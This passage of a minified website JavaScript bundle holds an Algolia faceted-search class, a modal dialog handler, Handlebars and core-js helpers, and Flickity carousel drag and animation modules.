e=t.target.value;null!==o._inputElementClear&&(e.length?o._inputElementClear.addClass("opacity-100"):o._inputElementClear.removeClass("opacity-100")),o._handleKeywordSearch(e)}),null!==this._inputElementClear&&this._inputElementClear.on("click",function(){o._inputElement.val(""),o._inputElementClear.removeClass("opacity-100"),o._handleKeywordSearch("")}))},(e=[{key:"setFocus",value:function(){this._inputElement.focus()}}])&&d(t.prototype,e),n&&d(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}()},function(t,e,n){"use strict";n.d(e,"a",function(){return et});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(67)),c=(n.n(a),n(108)),u=(n.n(c),n(169)),l=(n.n(u),n(34)),f=(n.n(l),n(112)),h=(n.n(f),n(55)),p=(n.n(h),n(109)),d=(n.n(p),n(226)),v=(n.n(d),n(56)),m=(n.n(v),n(224)),g=(n.n(m),n(110)),y=(n.n(g),n(17)),b=(n.n(y),n(168)),_=(n.n(b),n(58)),w=(n.n(_),n(111)),S=(n.n(w),n(39)),O=(n.n(S),n(194)),E=(n.n(O),n(227)),x=(n.n(E),n(228)),k=(n.n(x),n(229)),j=(n.n(k),n(230)),C=(n.n(j),n(231)),P=(n.n(C),n(232)),A=(n.n(P),n(233)),I=(n.n(A),n(234)),T=(n.n(I),n(235)),L=(n.n(T),n(236)),D=(n.n(L),n(237)),N=(n.n(D),n(238)),M=(n.n(N),n(239)),F=(n.n(M),n(94)),R=(n.n(F),n(40)),B=(n.n(R),n(411)),$=n.n(B),U=n(263),z=n(320),H=n.n(z),q=n(615);function W(t){"@babel/helpers - typeof";return(W="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function V(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof a?r:a,u=Object.create(c.prototype);return K(u,"_invoke",function(n,r,i){var o,a,c,u=0,l=i||[],f=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,a=0,c=t,h.n=n,s}};function p(n,r){for(a=n,c=r,e=0;!f&&u&&!i&&e<l.length;e++){var i,o=l[e],p=h.p,d=o[2];n>3?(i=d===r)&&(c=o[(a=o[4])?5:(a=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(a=0,h.v=r,h.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,h.n=d,a=0))}if(i||n>1)return s;throw f=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(f&&1===l&&p(l,d),a=l,c=d;(e=a<2?t:c)||!f;){o||(a?a<3?(a>1&&(h.n=-1),p(a,c)):h.n=c:h.v=c);try{if(u=2,o){if(a||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,a<2&&(a=0)}else 1===a&&(e=o.return)&&e.call(o),a<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),a=1);o=t}else if((e=(f=h.n<0)?c:n.call(r,h))!==s)break}catch(e){o=t,a=1,c=e}finally{u=1}}return{value:e,done:f}}}(n,i,o),!0),u}var s={};function a(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(K(e={},r,function(){return this}),e),f=u.prototype=a.prototype=Object.create(l);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,K(t,i,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=u,K(f,"constructor",u),K(u,"constructor",c),c.displayName="GeneratorFunction",K(u,i,"GeneratorFunction"),K(f),K(f,i,"Generator"),K(f,r,function(){return this}),K(f,"toString",function(){return"[object Generator]"}),(V=function(){return{w:o,m:h}})()}function K(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}(K=function(t,e,n,r){function o(e,n){K(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))})(t,e,n,r)}function G(t){return function(t){if(Array.isArray(t))return Y(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return Y(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Y(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Y(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function J(t,e,n,r,i,o,s){try{var a=t[o](s),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(r,i)}function X(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function s(t){J(o,r,i,s,a,"next",t)}function a(t){J(o,r,i,s,a,"throw",t)}s(void 0)})}}function Z(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,tt(r.key),r)}}function Q(t,e,n){return(e=tt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function tt(t){var e=function(t,e){if("object"!=W(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=W(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==W(e)?e:e+""}var et=function(){return t=function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Q(this,"_config",void 0),Q(this,"_searchParams",void 0),Q(this,"_facets",[]),Q(this,"_facetsCount",void 0),Q(this,"_algoliaResults",void 0),Q(this,"_searchIndex",void 0),Q(this,"_listenersIndex",0),Q(this,"_listeners",new Map),Q(this,"_isLoading",!1),Q(this,"_currentPage",0),Q(this,"_maxPages",0);var r=$()(window.algolia.application_id,window.algolia.search_api_key);this._config=e,this._searchIndex=r.initIndex(e.indexName),this._searchParams=e.defaultSearchParams,this._facetsCount={},e.facets&&(this._facets=e.facets),e.urlMap&&(this.handleUrlMap(e.urlMap),window.onpopstate=function(){n.handleUrlMap(e.urlMap)})},(e=[{key:"searchParams",get:function(){return JSON.parse(JSON.stringify(this._searchParams))},set:function(t){this.updateSearchParam(t)}},{key:"algoliaResults",get:function(){return JSON.parse(JSON.stringify(this._algoliaResults||null))}},{key:"config",get:function(){return JSON.parse(JSON.stringify(this._config))}},{key:"facetCounts",get:function(){return JSON.parse(JSON.stringify(this._facetsCount))}},{key:"currentPage",get:function(){return this._currentPage}},{key:"maxPages",get:function(){return this._maxPages}},{key:"indexName",set:function(t){var e=this,n=$()(window.algolia.application_id,window.algolia.search_api_key);this._searchIndex=n.initIndex(t),this.queryAlgolia().then(function(){e.updateListeners()})}},{key:"addResultsListener",value:function(t){return++this._listenersIndex,this._listeners.set(this._listenersIndex,t),this._listenersIndex}},{key:"removeResultsListener",value:function(t){this._listeners.has(t)&&this._listeners.delete(t)}},{key:"loadMore",value:function(){var t=X(V().m(function t(){var e,n;return V().w(function(t){for(;;)switch(t.n){case 0:if(this._isLoading||!(this._currentPage<this._maxPages)){t.n=2;break}return this._isLoading=!0,++this._currentPage,t.n=1,this.queryResults();case 1:n=t.v,(e=this._algoliaResults.hits).push.apply(e,G(n.hits)),this._isLoading=!1,this.updateListeners();case 2:return t.a(2)}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadPreviousPage",value:function(){var t=X(V().m(function t(){var e;return V().w(function(t){for(;;)switch(t.n){case 0:if(this._isLoading||!(this._currentPage<this._maxPages)){t.n=2;break}return this._isLoading=!0,--this._currentPage,t.n=1,this.queryResults();case 1:e=t.v,this._algoliaResults.hits=e.hits,this._isLoading=!1,this.updateListeners();case 2:return t.a(2)}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadNextPage",value:function(){var t=X(V().m(function t(){var e;return V().w(function(t){for(;;)switch(t.n){case 0:if(this._isLoading||!(this._currentPage<this._maxPages)){t.n=2;break}return this._isLoading=!0,++this._currentPage,t.n=1,this.queryResults();case 1:e=t.v,this._algoliaResults.hits=e.hits,this._isLoading=!1,this.updateListeners();case 2:return t.a(2)}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadPage",value:function(){var t=X(V().m(function t(e){var n;return V().w(function(t){for(;;)switch(t.n){case 0:if(this._isLoading||!(this._currentPage<this._maxPages)){t.n=2;break}return this._isLoading=!0,this._currentPage=e,t.n=1,this.queryResults();case 1:n=t.v,this._algoliaResults.hits=n.hits,this._isLoading=!1,this.updateListeners();case 2:return t.a(2)}},t,this)}));return function(e){return t.apply(this,arguments)}}()},{key:"getUserFacets",value:function(){var t=[],e=this.searchParams,n=this.config.defaultSearchParams;if(e.facetsData){var r=function(){if(Object.prototype.hasOwnProperty.call(e.facetsData,i)){var r=e.facetsData[i],o=Object(U.a)(null,["facetsData",i],n);o&&(r=r.filter(function(t){return o.indexOf(t)<0})),t.push({facetName:i,facetValue:r})}};for(var i in e.facetsData)r()}return t}},{key:"updateSearchParam",value:function(t,e){var n=this;if(!Object(q.a)(this._searchParams,t)){if(this._searchParams=t,this._config.urlMap){var r=this.getUserFacets(),i={};r.length&&r.forEach(function(t){t.facetName in n._config.urlMap&&(t.facetName in i||(i[n._config.urlMap[t.facetName]]=[]),i[n._config.urlMap[t.facetName]]=t.facetValue)});var o=H.a.stringify(i,{arrayFormat:"bracket"});if(location.search!==o){var s=location.origin+location.pathname+"?"+o;return window.history.pushState({},"",s),void this.queryAlgolia().then(function(){n.updateListeners()})}}this.queryAlgolia().then(function(){n.updateListeners()})}}},{key:"getFacetCounts",value:function(){var t=X(V().m(function t(){return V().w(function(t){for(;;)switch(t.n){case 0:return t.n=1,this.queryAlgolia();case 1:return t.a(2,this._facetsCount)}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"hasSearchParams",value:function(){for(var t=this.getUserFacets(),e=0;e<t.length;e++){if(t[e].facetValue.length>0)return!0}return!1}},{key:"queryResults",value:function(){var t=X(V().m(function t(){var e;return V().w(function(t){for(;;)switch(t.n){case 0:return t.n=1,this._searchIndex.search(this._searchParams.textSearch,{facetFilters:this.formatFacetFilters(),facets:this._searchParams.countFacets,hitsPerPage:this._searchParams.perPage?this._searchParams.perPage:24,page:this._currentPage});case 1:return e=t.v,t.a(2,e)}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"queryAlgolia",value:function(){var t=X(V().m(function t(){var e,n,r,i,o;return V().w(function(t){for(;;)switch(t.n){case 0:if(this._isLoading){t.n=6;break}return this._isLoading=!0,t.n=1,this.queryResults();case 1:if(e=t.v,n={},!this._searchParams.countFacets||!this._searchParams.countFacets.length){t.n=5;break}r=0;case 2:if(!(r<this._searchParams.countFacets.length)){t.n=5;break}return i=this._searchParams.countFacets[r],t.n=3,this._searchIndex.search(this._searchParams.textSearch,{facetFilters:this.facetFiltersSkip(i),facets:this._searchParams.countFacets,hitsPerPage:50});case 3:(o=t.v)&&"facets"in o&&o.facets&&i in o.facets&&(n[i]=o.facets[i]);case 4:r++,t.n=2;break;case 5:this._currentPage=0,this._maxPages=e.nbPages,this._algoliaResults=e,this._facetsCount=n,this._isLoading=!1;case 6:return t.a(2)}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"updateListeners",value:function(){var t=this;this._listeners.forEach(function(e){e(t.algoliaResults)})}},{key:"formatFacetFilters",value:function(){var t=this,e=[];if(this._searchParams.facetsData){var n=function(n){var r=[];n in t._searchParams.facetsData&&t._searchParams.facetsData[n].forEach(function(t){""!==t&&r.push("".concat(n,":").concat(t))});r.length&&e.push(r)};for(var r in this._searchParams.facetsData)n(r)}return e}},{key:"facetFiltersSkip",value:function(t){var e=this,n=[];if(this._searchParams.facetsData){var r=[],i=function(n){Object.prototype.hasOwnProperty.call(e._searchParams.facetsData,n)&&n!==t&&e._searchParams.facetsData[n].forEach(function(t){r.push("".concat(n,":").concat(t))})};for(var o in this._searchParams.facetsData)i(o);r.length&&n.push(r)}return n}},{key:"handleUrlMap",value:function(t){var e=location.search;if(e){var n=this.config.defaultSearchParams,r=H.a.parse(e,{arrayFormat:"bracket"});for(var i in r)if(Object.prototype.hasOwnProperty.call(r,i)){var o=r[i],s=null;for(var a in t){if(Object.prototype.hasOwnProperty.call(t,a))t[a]===i&&(s=a)}s&&(n.facetsData||(n.facetsData={}),s in n.facetsData||(n.facetsData[s]=[]),n.facetsData[s]=o)}this.updateSearchParam(n,!0)}else this.updateSearchParam(this.config.defaultSearchParams,!0)}}])&&Z(t.prototype,e),n&&Z(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}()},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=r(n(616)),o=r(n(325)),s=n(630),a=n(634),c=r(n(635)),u=r(n(326)),l=r(n(324)),f=i.default.create;function h(){var t=f();return t.compile=function(e,n){return a.compile(e,n,t)},t.precompile=function(e,n){return a.precompile(e,n,t)},t.AST=o.default,t.Compiler=a.Compiler,t.JavaScriptCompiler=c.default,t.Parser=s.parser,t.parse=s.parse,t.parseWithoutProcessing=s.parseWithoutProcessing,t}var p=h();p.create=h,l.default(p),p.Visitor=u.default,p.default=p,e.default=p,t.exports=e.default},function(t,e,n){"use strict";var r=n(2),i=n(642).entries;r({target:"Object",stat:!0},{entries:function(t){return i(t)}})},function(t,e,n){"use strict";var r=n(2),i=n(4),o=n(20),s=n(65).f,a=n(9);r({target:"Object",stat:!0,forced:!a||i(function(){s(1)}),sham:!a},{getOwnPropertyDescriptor:function(t,e){return s(o(t),e)}})},function(t,e,n){"use strict";var r=n(2),i=n(9),o=n(145),s=n(20),a=n(65),c=n(137);r({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(t){for(var e,n,r=s(t),i=a.f,u=o(r),l={},f=0;u.length>f;)void 0!==(n=i(r,e=u[f++]))&&c(l,e,n);return l}})},function(t,e,n){"use strict";var r=n(2),i=n(3),o=n(96),s=n(20),a=n(225),c=i([].join);r({target:"Array",proto:!0,forced:o!==Object||!a("join",",")},{join:function(t){return c(s(this),void 0===t?",":t)}})},function(t,e,n){"use strict";(function(t){n.d(e,"a",function(){return b});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(78)),c=(n.n(a),n(34)),u=(n.n(c),n(55)),l=(n.n(u),n(56)),f=(n.n(l),n(17)),h=(n.n(f),n(39)),p=(n.n(h),n(40)),d=(n.n(p),n(27));function v(t){"@babel/helpers - typeof";return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function g(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!=v(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==v(e)?e:e+""}var b=function(){return e=function e(n,r){var i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),g(this,"$body",t("body")),g(this,"$trigger",void 0),g(this,"$close",void 0),g(this,"$modal",void 0),g(this,"isOpen",void 0),this.$trigger=n,this.$modal=r,this.$close=r.find(d.Z),this.$trigger.on("click",function(){i.isOpen?i.closeModal():i.openModal()}),this.$close.length&&this.$close.on("click",function(){i.closeModal()}),t(document).keyup(function(t){27===t.keyCode&&i.isOpen&&i.closeModal()})},(n=[{key:"openModal",value:function(){this.$modal.addClass("opacity-100"),this.$modal.removeClass("scale-75 pointer-events-none"),this.$body.addClass("overflow-hidden"),this.isOpen=!this.isOpen}},{key:"closeModal",value:function(){this.$modal.removeClass("opacity-100"),this.$modal.addClass("pointer-events-none"),this.$body.addClass("overflow-auto"),this.$body.removeClass("overflow-hidden"),this.isOpen=!this.isOpen}}])&&m(e.prototype,n),r&&m(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}()}).call(e,n(12))},function(t,e,n){n(346),t.exports=n(679)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){var e=n(12),r=(n.n(e),n(223)),i=(n.n(r),n(358)),o=(n.n(i),n(359)),s=n(652),a=new(n(676).a)({common:o.a,singleEmbedForms:s.a});t(document).ready(function(){return a.loadEvents()})}.call(e,n(12))},function(t,e,n){var r,i;!function(o,s){"use strict";void 0===(i="function"==typeof(r=s)?r.call(e,n,e,t):r)||(t.exports=i)}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],n=0;n<e.length;n++){var r=e[n]+"MatchesSelector";if(t[r])return r}}();return function(e,n){return e[t](n)}})},function(t,e,n){var r,i;!function(o,s){r=[n(240)],void 0===(i=function(t){return s(o,t)}.apply(e,r))||(t.exports=i)}(window,function(t,e){"use strict";function n(t,e){this.element=t,this.parent=e,this.create()}var r=n.prototype;return r.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0,this.element.style[this.parent.originSide]=0},r.destroy=function(){this.unselect(),this.element.style.position="";var t=this.parent.originSide;this.element.style[t]="",this.element.style.transform="",this.element.removeAttribute("aria-hidden")},r.getSize=function(){this.size=e(this.element)},r.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},r.updateTarget=r.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},r.renderPosition=function(t){var e="left"===this.parent.originSide?1:-1,n=this.parent.options.percentPosition?t*e*(this.parent.size.innerWidth/this.size.width):t*e;this.element.style.transform="translateX("+this.parent.getPositionValue(n)+")"},r.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},r.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},r.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},r.remove=function(){this.element.parentNode.removeChild(this.element)},n})},function(t,e,n){var r,i;window,void 0===(i="function"==typeof(r=function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){if(this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),n=e?e.size[t]:0,r=this.outerWidth-(this.firstMargin+n);this.target=this.x+this.firstMargin+r*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.cells.forEach(function(t){t.select()})},e.unselect=function(){this.cells.forEach(function(t){t.unselect()})},e.getCellElements=function(){return this.cells.map(function(t){return t.element})},t})?r.call(e,n,e,t):r)||(t.exports=i)},function(t,e,n){var r,i;!function(o,s){r=[n(68)],void 0===(i=function(t){return s(o,t)}.apply(e,r))||(t.exports=i)}(window,function(t,e){"use strict";var n={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;requestAnimationFrame(function(){e.animate()})}},positionSlider:function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(t,e){t+=this.cursorPosition,t=this.options.rightToLeft?-t:t;var n=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+n+",0,0)":"translateX("+n+")"},dispatchScrollEvent:function(){var t=this.slides[0];if(t){var e=-this.x-t.target,n=e/this.slidesWidth;this.dispatchEvent("scroll",null,[n,e])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},settle:function(t){!this.isPointerDown&&Math.round(100*this.x)==Math.round(100*t)&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var n=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,n,1)},_shiftCells:function(t,e,n){for(var r=0;r<t.length;r++){var i=t[r],o=e>0?n:0;i.wrapShift(o),e-=i.size.outerWidth}},_unshiftCells:function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(t){this.velocity+=t},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var t=this.dragX-this.x-this.velocity;this.applyForce(t)}},applySelectedAttraction:function(){if(!(this.isDraggable&&this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var t=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(t)}}};return n})},function(t,e,n){var r,i;!function(o,s){r=[n(84),n(352),n(68)],void 0===(i=function(t,e,n){return s(o,t,e,n)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n,r){"use strict";r.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var i=e.prototype;r.extend(i,n.prototype),i._touchActionValue="pan-y",i._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable)},i.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},i.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},i.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},i.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},i.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},i._uiChangeDrag=function(){delete this.isFreeScrolling},i.pointerDown=function(e,n){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=s(),t.addEventListener("scroll",this),this._pointerDownDefault(e,n)):this._pointerDownDefault(e,n)},i._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[e])};var o={INPUT:!0,TEXTAREA:!0,SELECT:!0};function s(){return{x:t.pageXOffset,y:t.pageYOffset}}return i.pointerDownFocus=function(t){o[t.target.nodeName]||this.focus()},i._pointerDownPreventDefault=function(t){var e="touchstart"==t.type,n="touch"==t.pointerType,r=o[t.target.nodeName];e||n||r||t.preventDefault()},i.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},i.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},i.pointerDone=function(){t.removeEventListener("scroll",this),delete this.pointerDownScroll},i.dragStart=function(e,n){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),t.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[n]))},i.pointerMove=function(t,e){var n=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,n]),this._dragMove(t,e,n)},i.dragMove=function(t,e,n){if(this.isDraggable){t.preventDefault(),this.previousDragX=this.dragX;var r=this.options.rightToLeft?-1:1;this.options.wrapAround&&(n.x%=this.slideableWidth);var i=this.dragStartPosition+n.x*r;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);i=i>o?.5*(i+o):i;var s=Math.min(-this.getLastSlide().target,this.dragStartPosition);i=i<s?.5*(i+s):i}this.dragX=i,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,n])}},i.dragEnd=function(t,e){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var n=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var r=this.getRestingPosition();this.isFreeScrolling=-r>this.slides[0].target&&-r<this.getLastSlide().target}else this.options.freeScroll||n!=this.selectedIndex||(n+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(n),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e])}},i.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),n=this._getClosestResting(t,e,1),r=this._getClosestResting(t,e,-1);return n.distance<r.distance?n.index:r.index},i._getClosestResting=function(t,e,n){for(var r=this.selectedIndex,i=1/0,o=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};o(e,i)&&(r+=n,i=e,null!==(e=this.getSlideDistance(-t,r)));)e=Math.abs(e);return{distance:i,index:r-n}},i.getSlideDistance=function(t,e){var n=this.slides.length,i=this.options.wrapAround&&n>1,o=i?r.modulo(e,n):e,s=this.slides[o];if(!s)return null;var a=i?this.slideableWidth*Math.floor(e/n):0;return t-(s.target+a)},i.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:t<0&&e<0?-1:0},i.staticClick=function(t,e){var n=this.getParentCell(t.target),r=n&&n.element,i=n&&this.cells.indexOf(n);this.dispatchEvent("staticClick",t,[e,r,i])},i.onscroll=function(){var t=s(),e=this.pointerDownScroll.x-t.x,n=this.pointerDownScroll.y-t.y;(Math.abs(e)>3||Math.abs(n)>3)&&this._pointerDone()},e})},function(t,e,n){var r,i;
/*!
 * Unidragger v2.4.0
 * Draggable base class
 * MIT license
 */
/*!
 * Unidragger v2.4.0
 * Draggable base class
 * MIT license
 */
!function(o,s){r=[n(172)],void 0===(i=function(t){return s(o,t)}.apply(e,r))||(t.exports=i)}(window,function(t,e){"use strict";function n(){}var r=n.prototype=Object.create(e.prototype);r.bindHandles=function(){this._bindHandles(!0)},r.unbindHandles=function(){this._bindHandles(!1)},r._bindHandles=function(e){for(var n=(e=void 0===e||e)?"addEventListener":"removeEventListener",r=e?this._touchActionValue:"",i=0;i<this.handles.length;i++){var o=this.handles[i];this._bindStartEvent(o,e),o[n]("click",this),t.PointerEvent&&(o.style.touchAction=r)}},r._touchActionValue="none",r.pointerDown=function(t,e){this.okayPointerDown(t)&&(this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e]))};var i={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},o={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return r.okayPointerDown=function(t){var e=i[t.target.nodeName],n=o[t.target.type],r=!e||n;return r||this._pointerReset(),r},r.pointerDownBlur=function(){var t=document.activeElement;t&&t.blur&&t!=document.body&&t.blur()},r.pointerMove=function(t,e){var n=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,n]),this._dragMove(t,e,n)},r._dragPointerMove=function(t,e){var n={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(n)&&this._dragStart(t,e),n},r.hasDragStarted=function(t){return 